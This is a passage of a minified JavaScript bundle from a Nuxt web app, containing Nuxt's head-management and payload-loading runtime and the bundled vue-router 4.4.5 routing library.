t)if(Object.prototype.hasOwnProperty.call(t,r)){if(r==="titleTemplate"||r[0]==="o"&&r[1]==="n"){n[r]=ue(t[r]);continue}n[r]=Ks(t[r])}return n}return t}const Tp={hooks:{"entries:resolve":e=>{for(const t of e.entries)t.resolvedInput=Ks(t.input)}}},lc="usehead";function Rp(e){return{install(n){wp&&(n.config.globalProperties.$unhead=e,n.config.globalProperties.$head=e,n.provide(lc,e))}}.install}function Sp(e={}){e.domDelayFn=e.domDelayFn||(n=>yn(()=>setTimeout(()=>n(),0)));const t=_p(e);return t.use(Tp),t.install=Rp(t),t}const Ws=typeof globalThis<"u"?globalThis:typeof window<"u"?window:typeof global<"u"?global:typeof self<"u"?self:{},qs="__unhead_injection_handler__";function Cp(e){Ws[qs]=e}function Mm(){return qs in Ws?Ws[qs]():Oe(lc)||vp()}let cr,ur;function xp(){return cr=$fetch(Eo(`builds/meta/${Ur().app.buildId}.json`),{responseType:"json"}),cr.then(e=>{ur=Rh(e.matcher)}).catch(e=>{console.error("[nuxt] Error fetching app manifest.",e)}),cr}function Wr(){return cr||xp()}async function So(e){if(await Wr(),!ur)return console.error("[nuxt] Error creating app manifest matcher.",ur),{};try{return Va({},...ur.matchAll(e).reverse())}catch(t){return console.error("[nuxt] Error matching route rules.",t),{}}}async function Ai(e,t={}){const n=await Ap(e,t),r=ge(),s=r._payloadCache=r._payloadCache||{};return n in s||(s[n]=cc(e).then(o=>o?ac(n).then(i=>i||(delete s[n],null)):(s[n]=null,null))),s[n]}const kp="_payload.json";async function Ap(e,t={}){const n=new URL(e,"http://localhost");if(n.host!=="localhost"||Jt(n.pathname,{acceptRelative:!0}))throw new Error("Payload URL must not include hostname: "+e);const r=Ur(),s=t.hash||(t.fresh?Date.now():r.app.buildId),o=r.app.cdnURL,i=o&&await cc(e)?o:r.app.baseURL;return wo(i,n.pathname,kp+(s?`?${s}`:""))}async function ac(e){const t=fetch(e).then(n=>n.text().then(uc));try{return await t}catch(n){console.warn("[nuxt] Cannot load payload ",e,n)}return null}async function cc(e=To().path){if(e=vo(e),(await Wr()).prerendered.includes(e))return!0;const n=await So(e);return!!n.prerender&&!n.redirect}let Dt=null;async function Pp(){var r;if(Dt)return Dt;const e=document.getElementById("__NUXT_DATA__");if(!e)return{};const t=await uc(e.textContent||""),n=e.dataset.src?await ac(e.dataset.src):void 0;return Dt={...t,...n,...window.__NUXT__},(r=Dt.config)!=null&&r.public&&(Dt.config.public=Ht(Dt.config.public)),Dt}async function uc(e){return await Bh(e,ge()._payloadRevivers)}function Op(e,t){ge()._payloadRevivers[e]=t}const Gs={NuxtError:e=>Kr(e),EmptyShallowRef:e=>Nn(e==="_"?void 0:e==="0n"?BigInt(0):Tr(e)),EmptyRef:e=>gt(e==="_"?void 0:e==="0n"?BigInt(0):Tr(e)),ShallowRef:e=>Nn(e),ShallowReactive:e=>ht(e),Ref:e=>gt(e),Reactive:e=>Ht(e)};Gs.Island=({key:e,params:t,result:n})=>{const r=ge();return r.isHydrating||(r.payload.data[e]=r.payload.data[e]||$fetch(`/__nuxt_island/${e}.json`,{responseType:"json",...t?{params:t}:{}}).then(s=>(r.payload.data[e]=s,s))),{html:"",...n}};const Mp=tt({name:"nuxt:revive-payload:client",order:-30,async setup(e){let t,n;for(const r in Gs)Op(r,Gs[r]);Object.assign(e.payload,([t,n]=un(()=>e.runWithContext(Pp)),t=await t,n(),t)),window.__NUXT__=e.payload}}),Ip=[],Hp=tt({name:"nuxt:head",enforce:"pre",setup(e){const t=Sp({plugins:Ip});Cp(()=>ge().vueApp._context.provides.usehead),e.vueApp.use(t);{let n=!0;const r=async()=>{n=!1,await oc(t)};t.hooks.hook("dom:beforeRender",s=>{s.shouldRender=!n}),e.hooks.hook("page:start",()=>{n=!0}),e.hooks.hook("page:finish",()=>{e.isHydrating||r()}),e.hooks.hook("app:error",r),e.hooks.hook("app:suspense:resolve",r)}}});/*!
  * vue-router v4.4.5
  * (c) 2024 Eduardo San Martin Morote
  * @license MIT
  */const en=typeof document<"u";function fc(e){return typeof e=="object"||"displayName"in e||"props"in e||"__vccOpts"in e}function Lp(e){return e.__esModule||e[Symbol.toStringTag]==="Module"||e.default&&fc(e.default)}const oe=Object.assign;function fs(e,t){const n={};for(const r in t){const s=t[r];n[r]=et(s)?s.map(e):e(s)}return n}const Mn=()=>{},et=Array.isArray,dc=/#/g,$p=/&/g,Np=/\//g,jp=/=/g,Dp=/\?/g,hc=/\+/g,Fp=/%5B/g,Bp=/%5D/g,pc=/%5E/g,Up=/%60/g,gc=/%7B/g,Vp=/%7C/g,mc=/%7D/g,Kp=/%20/g;function Co(e){return encodeURI(""+e).replace(Vp,"|").replace(Fp,"[").replace(Bp,"]")}function Wp(e){return Co(e).replace(gc,"{").replace(mc,"}").replace(pc,"^")}function Js(e){return Co(e).replace(hc,"%2B").replace(Kp,"+").replace(dc,"%23").replace($p,"%26").replace(Up,"`").replace(gc,"{").replace(mc,"}").replace(pc,"^")}function qp(e){return Js(e).replace(jp,"%3D")}function Gp(e){return Co(e).replace(dc,"%23").replace(Dp,"%3F")}function Jp(e){return e==null?"":Gp(e).replace(Np,"%2F")}function Bn(e){try{return decodeURIComponent(""+e)}catch{}return""+e}const zp=/\/$/,Qp=e=>e.replace(zp,"");function ds(e,t,n="/"){let r,s={},o="",i="";const l=t.indexOf("#");let a=t.indexOf("?");return l<a&&l>=0&&(a=-1),a>-1&&(r=t.slice(0,a),o=t.slice(a+1,l>-1?l:t.length),s=e(o)),l>-1&&(r=r||t.slice(0,l),i=t.slice(l,t.length)),r=eg(r??t,n),{fullPath:r+(o&&"?")+o+i,path:r,query:s,hash:Bn(i)}}function Xp(e,t){const n=t.query?e(t.query):"";return t.path+(n&&"?")+n+(t.hash||"")}function Pi(e,t){return!t||!e.toLowerCase().startsWith(t.toLowerCase())?e:e.slice(t.length)||"/"}function Yp(e,t,n){const r=t.matched.length-1,s=n.matched.length-1;return r>-1&&r===s&&pn(t.matched[r],n.matched[s])&&yc(t.params,n.params)&&e(t.query)===e(n.query)&&t.hash===n.hash}function pn(e,t){return(e.aliasOf||e)===(t.aliasOf||t)}function yc(e,t){if(Object.keys(e).length!==Object.keys(t).length)return!1;for(const n in e)if(!Zp(e[n],t[n]))return!1;return!0}function Zp(e,t){return et(e)?Oi(e,t):et(t)?Oi(t,e):e===t}function Oi(e,t){return et(t)?e.length===t.length&&e.every((n,r)=>n===t[r]):e.length===1&&e[0]===t}function eg(e,t){if(e.startsWith("/"))return e;if(!e)return t;const n=t.split("/"),r=e.split("/"),s=r[r.length-1];(s===".."||s===".")&&r.push("");let o=n.length-1,i,l;for(i=0;i<r.length;i++)if(l=r[i],l!==".")if(l==="..")o>1&&o--;else break;return n.slice(0,o).join("/")+"/"+r.slice(i).join("/")}const Qe={path:"/",name:void 0,params:{},query:{},hash:"",fullPath:"/",matched:[],meta:{},redirectedFrom:void 0};var Un;(function(e){e.pop="pop",e.push="push"})(Un||(Un={}));var In;(function(e){e.back="back",e.forward="forward",e.unknown=""})(In||(In={}));function tg(e){if(!e)if(en){const t=document.querySelector("base");e=t&&t.getAttribute("href")||"/",e=e.replace(/^\w+:\/\/[^\/]+/,"")}else e="/";return e[0]!=="/"&&e[0]!=="#"&&(e="/"+e),Qp(e)}const ng=/^[^#]+#/;function rg(e,t){return e.replace(ng,"#")+t}function sg(e,t){const n=document.documentElement.getBoundingClientRect(),r=e.getBoundingClientRect();return{behavior:t.behavior,left:r.left-n.left-(t.left||0),top:r.top-n.top-(t.top||0)}}const qr=()=>({left:window.scrollX,top:window.scrollY});function og(e){let t;if("el"in e){const n=e.el,r=typeof n=="string"&&n.startsWith("#"),s=typeof n=="string"?r?document.getElementById(n.slice(1)):document.querySelector(n):n;if(!s)return;t=sg(s,e)}else t=e;"scrollBehavior"in document.documentElement.style?window.scrollTo(t):window.scrollTo(t.left!=null?t.left:window.scrollX,t.top!=null?t.top:window.scrollY)}function Mi(e,t){return(history.state?history.state.position-t:-1)+e}const zs=new Map;function ig(e,t){zs.set(e,t)}function lg(e){const t=zs.get(e);return zs.delete(e),t}let ag=()=>location.protocol+"//"+location.host;function _c(e,t){const{pathname:n,search:r,hash:s}=t,o=e.indexOf("#");if(o>-1){let l=s.includes(e.slice(o))?e.slice(o).length:1,a=s.slice(l);return a[0]!=="/"&&(a="/"+a),Pi(a,"")}return Pi(n,e)+r+s}function cg(e,t,n,r){let s=[],o=[],i=null;const l=({state:d})=>{const p=_c(e,location),_=n.value,v=t.value;let k=0;if(d){if(n.value=p,t.value=d,i&&i===_){i=null;return}k=v?d.position-v.position:0}else r(p);s.forEach(T=>{T(n.value,_,{delta:k,type:Un.pop,direction:k?k>0?In.forward:In.back:In.unknown})})};function a(){i=n.value}function f(d){s.push(d);const p=()=>{const _=s.indexOf(d);_>-1&&s.splice(_,1)};return o.push(p),p}function c(){const{history:d}=window;d.state&&d.replaceState(oe({},d.state,{scroll:qr()}),"")}function u(){for(const d of o)d();o=[],window.removeEventListener("popstate",l),window.removeEventListener("beforeunload",c)}return window.addEventListener("popstate",l),window.addEventListener("beforeunload",c,{passive:!0}),{pauseListeners:a,listen:f,destroy:u}}function Ii(e,t,n,r=!1,s=!1){return{back:e,current:t,forward:n,replaced:r,position:window.history.length,scroll:s?qr():null}}function ug(e){const{history:t,location:n}=window,r={value:_c(e,n)},s={value:t.state};s.value||o(r.value,{back:null,current:r.value,forward:null,position:t.length-1,replaced:!0,scroll:null},!0);function o(a,f,c){const u=e.indexOf("#"),d=u>-1?(n.host&&document.querySelector("base")?e:e.slice(u))+a:ag()+e+a;try{t[c?"replaceState":"pushState"](f,"",d),s.value=f}catch(p){console.error(p),n[c?"replace":"assign"](d)}}function i(a,f){const c=oe({},t.state,Ii(s.value.back,a,s.value.forward,!0),f,{position:s.value.position});o(a,c,!0),r.value=a}function l(a,f){const c=oe({},s.value,t.state,{forward:a,scroll:qr()});o(c.current,c,!0);const u=oe({},Ii(r.value,a,null),{position:c.position+1},f);o(a,u,!1),r.value=a}return{location:r,state:s,push:l,replace:i}}function bc(e){e=tg(e);const t=ug(e),n=cg(e,t.state,t.location,t.replace);function r(o,i=!0){i||n.pauseListeners(),history.go(o)}const s=oe({location:"",base:e,go:r,createHref:rg.bind(null,e)},t,n);return Object.defineProperty(s,"location",{enumerable:!0,get:()=>t.location.value}),Object.defineProperty(s,"state",{enumerable:!0,get:()=>t.state.value}),s}function fg(e){return e=location.host?e||location.pathname+location.search:"",e.includes("#")||(e+="#"),bc(e)}function dg(e){return typeof e=="string"||e&&typeof e=="object"}function vc(e){return typeof e=="string"||typeof e=="symbol"}const wc=Symbol("");var Hi;(function(e){e[e.aborted=4]="aborted",e[e.cancelled=8]="cancelled",e[e.duplicated=16]="duplicated"})(Hi||(Hi={}));function gn(e,t){return oe(new Error,{type:e,[wc]:!0},t)}function ct(e,t){return e instanceof Error&&wc in e&&(t==null||!!(e.type&t))}const Li="[^/]+?",hg={sensitive:!1,strict:!1,start:!0,end:!0},pg=/[.+*?^${}()[\]/\\]/g;function gg(e,t){const n=oe({},hg,t),r=[];let s=n.start?"^":"";const o=[];for(const f of e){const c=f.length?[]:[90];n.strict&&!f.length&&(s+="/");for(let u=0;u<f.length;u++){const d=f[u];let p=40+(n.sensitive?.25:0);if(d.type===0)u||(s+="/"),s+=d.value.replace(pg,"\\$&"),p+=40;else if(d.type===1){const{value:_,repeatable:v,optional:k,regexp:T}=d;o.push({name:_,repeatable:v,optional:k});const E=T||Li;if(E!==Li){p+=10;try{new RegExp(`(${E})`)}catch(y){throw new Error(`Invalid custom RegExp for param "${_}" (${E}): `+y.message)}}let g=v?`((?:${E})(?:/(?:${E}))*)`:`(${E})`;u||(g=k&&f.length<2?`(?:/${g})`:"/"+g),k&&(g+="?"),s+=g,p+=20,k&&(p+=-8),v&&(p+=-20),E===".*"&&(p+=-50)}c.push(p)}r.push(c)}if(n.strict&&n.end){const f=r.length-1;r[f][r[f].length-1]+=.7000000000000001}n.strict||(s+="/?"),n.end?s+="$":n.strict&&(s+="(?:/|$)");const i=new RegExp(s,n.sensitive?"":"i");function l(f){const c=f.match(i),u={};if(!c)return null;for(let d=1;d<c.length;d++){const p=c[d]||"",_=o[d-1];u[_.name]=p&&_.repeatable?p.split("/"):p}return u}function a(f){let c="",u=!1;for(const d of e){(!u||!c.endsWith("/"))&&(c+="/"),u=!1;for(const p of d)if(p.type===0)c+=p.value;else if(p.type===1){const{value:_,repeatable:v,optional:k}=p,T=_ in f?f[_]:"";if(et(T)&&!v)throw new Error(`Provided param "${_}" is an array but it is not repeatable (* or + modifiers)`);const E=et(T)?T.join("/"):T;if(!E)if(k)d.length<2&&(c.endsWith("/")?c=c.slice(0,-1):u=!0);else throw new Error(`Missing required param "${_}"`);c+=E}}return c||"/"}return{re:i,score:r,keys:o,parse:l,stringify:a}}function mg(e,t){let n=0;for(;n<e.length&&n<t.length;){const r=t[n]-e[n];if(r)return r;n++}return e.length<t.length?e.length===1&&e[0]===80?-1:1:e.length>t.length?t.length===1&&t[0]===80?1:-1:0}function Ec(e,t){let n=0;const r=e.score,s=t.score;for(;n<r.length&&n<s.length;){const o=mg(r[n],s[n]);if(o)return o;n++}if(Math.abs(s.length-r.length)===1){if($i(r))return 1;if($i(s))return-1}return s.length-r.length}function $i(e){const t=e[e.length-1];return e.length>0&&t[t.length-1]<0}const yg={type:0,value:""},_g=/[a-zA-Z0-9_]/;function bg(e){if(!e)return[[]];if(e==="/")return[[yg]];if(!e.startsWith("/"))throw new Error(`Invalid path "${e}"`);function t(p){throw new Error(`ERR (${n})/"${f}": ${p}`)}let n=0,r=n;const s=[];let o;function i(){o&&s.push(o),o=[]}let l=0,a,f="",c="";function u(){f&&(n===0?o.push({type:0,value:f}):n===1||n===2||n===3?(o.length>1&&(a==="*"||a==="+")&&t(`A repeatable param (${f}) must be alone in its segment. eg: '/:ids+.`),o.push({type:1,value:f,regexp:c,repeatable:a==="*"||a==="+",optional:a==="*"||a==="?"})):t("Invalid state to consume buffer"),f="")}function d(){f+=a}for(;l<e.length;){if(a=e[l++],a==="\\"&&n!==2){r=n,n=4;continue}switch(n){case 0:a==="/"?(f&&u(),i()):a===":"?(u(),n=1):d();break;case 4:d(),n=r;break;case 1:a==="("?n=2:_g.test(a)?d():(u(),n=0,a!=="*"&&a!=="?"&&a!=="+"&&l--);break;case 2:a===")"?c[c.length-1]=="\\"?c=c.slice(0,-1)+a:n=3:c+=a;break;case 3:u(),n=0,a!=="*"&&a!=="?"&&a!=="+"&&l--,c="";break;default:t("Unknown state");break}}return n===2&&t(`Unfinished custom RegExp for param "${f}"`),u(),i(),s}function vg(e,t,n){const r=gg(bg(e.path),n),s=oe(r,{record:e,parent:t,children:[],alias:[]});return t&&!s.record.aliasOf==!t.record.aliasOf&&t.children.push(s),s}function wg(e,t){const n=[],r=new Map;t=Fi({strict:!1,end:!0,sensitive:!1},t);function s(u){return r.get(u)}function o(u,d,p){const _=!p,v=ji(u);v.aliasOf=p&&p.record;const k=Fi(t,u),T=[v];if("alias"in u){const y=typeof u.alias=="string"?[u.alias]:u.alias;for(const w of y)T.push(ji(oe({},v,{components:p?p.record.components:v.components,path:w,aliasOf:p?p.record:v})))}let E,g;for(const y of T){const{path:w}=y;if(d&&w[0]!=="/"){const C=d.record.path,I=C[C.length-1]==="/"?"":"/";y.path=d.record.path+(w&&I+w)}if(E=vg(y,d,k),p?p.alias.push(E):(g=g||E,g!==E&&g.alias.push(E),_&&u.name&&!Di(E)&&i(u.name)),Tc(E)&&a(E),v.children){const C=v.children;for(let I=0;I<C.length;I++)o(C[I],E,p&&p.children[I])}p=p||E}return g?()=>{i(g)}:Mn}function i(u){if(vc(u)){const d=r.get(u);d&&(r.delete(u),n.splice(n.indexOf(d),1),d.children.forEach(i),d.alias.forEach(i))}else{const d=n.indexOf(u);d>-1&&(n.splice(d,1),u.record.name&&r.delete(u.record.name),u.children.forEach(i),u.alias.forEach(i))}}function l(){return n}function a(u){const d=Rg(u,n);n.splice(d,0,u),u.record.name&&!Di(u)&&r.set(u.record.name,u)}function f(u,d){let p,_={},v,k;if("name"in u&&u.name){if(p=r.get(u.name),!p)throw gn(1,{location:u});k=p.record.name,_=oe(Ni(d.params,p.keys.filter(g=>!g.optional).concat(p.parent?p.parent.keys.filter(g=>g.optional):[]).map(g=>g.name)),u.params&&Ni(u.params,p.keys.map(g=>g.name))),v=p.stringify(_)}else if(u.path!=null)v=u.path,p=n.find(g=>g.re.test(v)),p&&(_=p.parse(v),k=p.record.name);else{if(p=d.name?r.get(d.name):n.find(g=>g.re.test(d.path)),!p)throw gn(1,{location:u,currentLocation:d});k=p.record.name,_=oe({},d.params,u.params),v=p.stringify(_)}const T=[];let E=p;for(;E;)T.unshift(E.record),E=E.parent;return{name:k,path:v,params:_,matched:T,meta:Tg(T)}}e.forEach(u=>o(u));function c(){n.length=0,r.clear()}return{addRoute:o,resolve:f,removeRoute:i,clearRoutes:c,getRoutes:l,getRecordMatcher:s}}function Ni(e,t){const n={};for(const r of t)r in e&&(n[r]=e[r]);return n}function ji(e){const t={path:e.path,redirect:e.redirect,name:e.name,meta:e.meta||{},aliasOf:e.aliasOf,beforeEnter:e.beforeEnter,props:Eg(e),children:e.children||[],instances:{},leaveGuards:new Set,updateGuards:new Set,enterCallbacks:{},components:"components"in e?e.components||null:e.component&&{default:e.component}};return Object.defineProperty(t,"mods",{value:{}}),t}function Eg(e){const t={},n=e.props||!1;if("component"in e)t.default=n;else for(const r in e.components)t[r]=typeof n=="object"?n[r]:n;return t}function Di(e){for(;e;){if(e.record.aliasOf)return!0;e=e.parent}return!1}function Tg(e){return e.reduce((t,n)=>oe(t,n.meta),{})}function Fi(e,t){const n={};for(const r in e)n[r]=r in t?t[r]:e[r];return n}function Rg(e,t){let n=0,r=t.length;for(;n!==r;){const o=n+r>>1;Ec(e,t[o])<0?r=o:n=o+1}const s=Sg(e);return s&&(r=t.lastIndexOf(s,r-1)),r}function Sg(e){let t=e;for(;t=t.parent;)if(Tc(t)&&Ec(e,t)===0)return t}function Tc({record:e}){return!!(e.name||e.components&&Object.keys(e.components).length||e.redirect)}function Cg(e){const t={};if(e===""||e==="?")return t;const r=(e[0]==="?"?e.slice(1):e).split("&");for(let s=0;s<r.length;++s){const o=r[s].replace(hc," "),i=o.indexOf("="),l=Bn(i<0?o:o.slice(0,i)),a=i<0?null:Bn(o.slice(i+1));if(l in t){let f=t[l];et(f)||(f=t[l]=[f]),f.push(a)}else t[l]=a}return t}function Bi(e){let t="";for(let n in e){const r=e[n];if(n=qp(n),r==null){r!==void 0&&(t+=(t.length?"&":"")+n);continue}(et(r)?r.map(o=>o&&Js(o)):[r&&Js(r)]).forEach(o=>{o!==void 0&&(t+=(t.length?"&":"")+n,o!=null&&(t+="="+o))})}return t}function xg(e){const t={};for(const n in e){const r=e[n];r!==void 0&&(t[n]=et(r)?r.map(s=>s==null?null:""+s):r==null?r:""+r)}return t}const kg=Symbol(""),Ui=Symbol(""),xo=Symbol(""),ko=Symbol(""),Qs=Symbol("");function En(){let e=[];function t(r){return e.push(r),()=>{const s=e.indexOf(r);s>-1&&e.splice(s,1)}}function n(){e=[]}return{add:t,list:()=>e.slice(),reset:n}}function xt(e,t,n,r,s,o=i=>i()){const i=r&&(r.enterCallbacks[s]=r.enterCallbacks[s]||[]);return()=>new Promise((l,a)=>{const f=d=>{d===!1?a(gn(4,{from:n,to:t})):d instanceof Error?a(d):dg(d)?a(gn(2,{from:t,to:d})):(i&&r.enterCallbacks[s]===i&&typeof d=="function"&&i.push(d),l())},c=o(()=>e.call(r&&r.instances[s],t,n,f));let u=Promise.resolve(c);e.length<3&&(u=u.then(f)),u.catch(d=>a(d))})}function hs(e,t,n,r,s=o=>o()){const o=[];for(const i of e)for(const l in i.components){let a=i.components[l];if(!(t!=="beforeRouteEnter"&&!i.instances[l]))if(fc(a)){const c=(a.__vccOpts||a)[t];c&&o.push(xt(c,n,r,i,l,s))}else{let f=a();o.push(()=>f.then(c=>{if(!c)throw new Error(`Couldn't resolve component "${l}" at "${i.path}"`);const u=Lp(c)?c.default:c;i.mods[l]=c,i.components[l]=u;const p=(u.__vccOpts||u)[t];return p&&xt(p,n,r,i,l,s)()}))}}return o}function Vi(e){const t=Oe(xo),n=Oe(ko),r=We(()=>{const a=ue(e.to);return t.resolve(a)}),s=We(()=>{const{matched:a}=r.value,{length:f}=a,c=a[f-1],u=n.matched;if(!c||!u.length)return-1;const d=u.findIndex(pn.bind(null,c));if(d>-1)return d;const p=Ki(a[f-2]);return f>1&&Ki(c)===p&&u[u.length-1].path!==p?u.findIndex(pn.bind(null,a[f-2])):d}),o=We(()=>s.value>-1&&Mg(n.params,r.value.params)),i=We(()=>s.value>-1&&s.value===n.matched.length-1&&yc(n.params,r.value.params));function l(a={}){return Og(a)?t[ue(e.replace)?"replace":"push"](ue(e.to)).catch(Mn):Promise.resolve()}return{route:r,href:We(()=>r.value.href),isActive:o,isExactActive:i,navigate:l}}const Ag=Lt({name:"RouterLink",compatConfig:{MODE:3},props:{to:{type:[String,Object],required:!0},replace:Boolean,activeClass:String,exactActiveClass:String,custom:Boolean,ariaCurrentValue:{type:String,default:"page"}},useLink:Vi,setup(e,{slots:t}){const n=Ht(Vi(e)),{options:r}=Oe(xo),s=We(()=>({[Wi(e.activeClass,r.linkActiveClass,"router-link-active")]:n.isActive,[Wi(e.exactActiveClass,r.linkExactActiveClass,"router-link-exact-active")]:n.isExactActive}));return()=>{const o=t.default&&t.default(n);return e.custom?o:Le("a",{"aria-current":n.isExactActive?e.ariaCurrentValue:null,href:n.href,onClick:n.navigate,class:s.value},o)}}}),Pg=Ag;function Og(e){if(!(e.metaKey||e.altKey||e.ctrlKey||e.shiftKey)&&!e.defaultPrevented&&!(e.button!==void 0&&e.button!==0)){if(e.currentTarget&&e.currentTarget.getAttribute){const t=e.currentTarget.getAttribute("target");if(/\b_blank\b/i.test(t))return}return e.preventDefault&&e.preventDefault(),!0}}function Mg(e,t){for(const n in t){const r=t[n],s=e[n];if(typeof r=="string"){if(r!==s)return!1}else if(!et(s)||s.length!==r.length||r.some((o,i)=>o!==s[i]))return!1}return!0}function Ki(e){return e?e.aliasOf?e.aliasOf.path:e.path:""}const Wi=(e,t,n)=>e??t??n,Ig=Lt({name:"RouterView",inheritAttrs:!1,props:{name:{type:String,default:"default"},route:Object},compatConfig:{MODE:3},setup(e,{attrs:t,slots:n}){const r=Oe(Qs),s=We(()=>e.route||r.value),o=Oe(Ui,0),i=We(()=>{let f=ue(o);const{matched:c}=s.value;let u;for(;(u=c[f])&&!u.components;)f++;return f}),l=We(()=>s.value.matched[i.value]);Kt(Ui,We(()=>i.value+1)),Kt(kg,l),Kt(Qs,s);const a=gt();return an(()=>[a.value,l.value,e.name],([f,c,u],[d,p,_])=>{c&&(c.instances[u]=f,p&&p!==c&&f&&f===d&&(c.leaveGuards.size||(c.leaveGuards=p.leaveGuards),c.updateGuards.size||(c.updateGuards=p.updateGuards))),f&&c&&(!p||!pn(c,p)||!d)&&(c.enterCallbacks[u]||[]).forEach(v=>v(f))},{flush:"post"}),()=>{const f=s.value,c=e.name,u=l.value,d=u&&u.components[c];if(!d)return qi(n.default,{Component:d,route:f});const p=u.props[c],_=p?p===!0?f.params:typeof p=="function"?p(f):p:null,k=Le(d,oe({},_,t,{onVnodeUnmounted:T=>{T.component.isUnmounted&&(u.instances[c]=null)},ref:a}));return qi(n.default,{Component:k,route:f})||k}}});function qi(e,t){if(!e)return null;const n=e(t);return n.length===1?n[0]:n}const Rc=Ig;function Hg(e){const t=wg(e.routes,e),n=e.parseQuery||Cg,r=e.stringifyQuery||Bi,s=e.history,o=En(),i=En(),l=En(),a=Nn(Qe);let f=Qe;en&&e.scrollBehavior&&"scrollRestoration"in history&&(history.scrollRestoration="manual");const c=fs.bind(null,S=>""+S),u=fs.bind(null,Jp),d=fs.bind(null,Bn);function p(S,F){let j,K;return vc(S)?(j=t.getRecordMatcher(S),K=F):K=S,t.addRoute(K,j)}function _(S){const F=t.getRecordMatcher(S);F&&t.removeRoute(F)}function v(){return t.getRoutes().map(S=>S.record)}function k(S){return!!t.getRecordMatcher(S)}function T(S,F){if(F=oe({},F||a.value),typeof S=="string"){const m=ds(n,S,F.path),b=t.resolve({path:m.path},F),x=s.createHref(m.fullPath);return oe(m,b,{params:d(b.params),hash:Bn(m.hash),redirectedFrom:void 0,href:x})}let j;if(S.path!=null)j=oe({},S,{path:ds(n,S.path,F.path).path});else{const m=oe({},S.params);for(const b in m)m[b]==null&&delete m[b];j=oe({},S,{params:u(m)}),F.params=u(F.params)}const K=t.resolve(j,F),ne=S.hash||"";K.params=c(d(K.params));const de=Xp(r,oe({},S,{hash:Wp(ne),path:K.path})),h=s.createHref(de);return oe({fullPath:de,hash:ne,query:r===Bi?xg(S.query):S.query||{}},K,{redirectedFrom:void 0,href:h})}function E(S){return typeof S=="string"?ds(n,S,a.value.path):oe({},S)}function g(S,F){if(f!==S)return gn(8,{from:F,to:S})}function y(S){return I(S)}function w(S){return y(oe(E(S),{replace:!0}))}function C(S){const F=S.matched[S.matched.length-1];if(F&&F.redirect){const{redirect:j}=F;let K=typeof j=="function"?j(S):j;return typeof K=="string"&&(K=K.includes("?")||K.includes("#")?K=E(K):{path:K},K.params={}),oe({query:S.query,hash:S.hash,params:K.path!=null?{}:S.params},K)}}function I(S,F){const j=f=T(S),K=a.value,ne=S.state,de=S.force,h=S.replace===!0,m=C(j);if(m)return I(oe(E(m),{state:typeof m=="object"?oe({},ne,m.state):ne,force:de,replace:h}),F||j);const b=j;b.redirectedFrom=F;let x;return!de&&Yp(r,K,j)&&(x=gn(16,{to:b,from:K}),nt(K,K,!0,!1)),(x?Promise.resolve(x):M(b,K)).catch(R=>ct(R)?ct(R,2)?R:bt(R):V(R,b,K)).then(R=>{if(R){if(ct(R,2))return I(oe({replace:h},E(R.to),{state:typeof R.to=="object"?oe({},ne,R.to.state):ne,force:de}),F||b)}else R=O(b,K,!0,h,ne);return W(b,K,R),R})}function U(S,F){const j=g(S,F);return j?Promise.reject(j):Promise.resolve()}function H(S){const F=Qt.values().next().value;return F&&typeof F.runWithContext=="function"?F.runWithContext(S):S()}function M(S,F){let j;const[K,ne,de]=Lg(S,F);j=hs(K.reverse(),"beforeRouteLeave",S,F);for(const m of K)m.leaveGuards.forEach(b=>{j.push(xt(b,S,F))});const h=U.bind(null,S,F);return j.push(h),Be(j).then(()=>{j=[];for(const m of o.list())j.push(xt(m,S,F));return j.push(h),Be(j)}).then(()=>{j=hs(ne,"beforeRouteUpdate",S,F);for(const m of ne)m.updateGuards.forEach(b=>{j.push(xt(b,S,F))});return j.push(h),Be(j)}).then(()=>{j=[];for(const m of de)if(m.beforeEnter)if(et(m.beforeEnter))for(const b of m.beforeEnter)j.push(xt(b,S,F));else j.push(xt(m.beforeEnter,S,F));return j.push(h),Be(j)}).then(()=>(S.matched.forEach(m=>m.enterCallbacks={}),j=hs(de,"beforeRouteEnter",S,F,H),j.push(h),Be(j))).then(()=>{j=[];for(const m of i.list())j.push(xt(m,S,F));return j.push(h),Be(j)}).catch(m=>ct(m,8)?m:Promise.reject(m))}function W(S,F,j){l.list().forEach(K=>H(()=>K(S,F,j)))}function O(S,F,j,K,ne){const de=g(S,F);if(de)return de;const h=F===Qe,m=en?history.state:{};j&&(K||h?s.replace(S.fullPath,oe({scroll:h&&m&&m.scroll},ne)):s.push(S.fullPath,ne)),a.value=S,nt(S,F,j,h),bt()}let q;function Z(){q||(q=s.listen((S,F,j)=>{if(!zn.listening)return;const K=T(S),ne=C(K);if(ne){I(oe(ne,{replace:!0}),K).catch(Mn);return}f=K;const de=a.value;en&&ig(Mi(de.fullPath,j.delta),qr()),M(K,de).catch(h=>ct(h,12)?h:ct(h,2)?(I(h.to,K).then(m=>{ct(m,20)&&!j.delta&&j.type===Un.pop&&s.go(-1,!1)}).catch(Mn),Promise.reject()):(j.delta&&s.go(-j.delta,!1),V(h,K,de))).then(h=>{h=h||O(K,de,!1),h&&(j.delta&&!ct(h,8)?s.go(-j.delta,!1):j.type===Un.pop&&ct(h,20)&&s.go(-1,!1)),W(K,de,h)}).catch(Mn)}))}let ie=En(),B=En(),Y;function V(S,F,j){bt(S);const K=B.list();return K.length?K.forEach(ne=>ne(S,F,j)):console.error(S),Promise.reject(S)}function me(){return Y&&a.value!==Qe?Promise.resolve():new Promise((S,F)=>{ie.add([S,F])})}function bt(S){return Y||(Y=!S,Z(),ie.list().forEach(([F,j])=>S?j(S):F()),ie.reset()),S}function nt(S,F,j,K){const{scrollBehavior:ne}=e;if(!en||!ne)return Promise.resolve();const de=!j&&lg(Mi(S.fullPath,0))||(K||!j)&&history.state&&history.state.scroll||null;return yn().then(()=>ne(S,F,de)).then(h=>h&&og(h)).catch(h=>V(h,S,F))}const Me=S=>s.go(S);let zt;const Qt=new Set,zn={currentRoute:a,listening:!0,addRoute:p,removeRoute:_,clearRoutes:t.clearRoutes,hasRoute:k,getRoutes:v,resolve:T,options:e,push:y,replace:w,go:Me,back:()=>Me(-1),forward:()=>Me(1),beforeEach:o.add,beforeResolve:i.add,afterEach:l.add,onError:B.add,isReady:me,install(S){const F=this;S.component("RouterLink",Pg),S.component("RouterView",Rc),S.config.globalProperties.$router=F,Object.defineProperty(S.config.globalProperties,"$route",{enumerable:!0,get:()=>ue(a)}),en&&!zt&&a.value===Qe&&(zt=!0,y(s.location).catch(ne=>{}));const j={};for(const ne in Qe)Object.defineProperty(j,ne,{get:()=>a.value[ne],enumerable:!0});S.provide(xo,F),S.provide(ko,ht(j)),S.provide(Qs,a);const 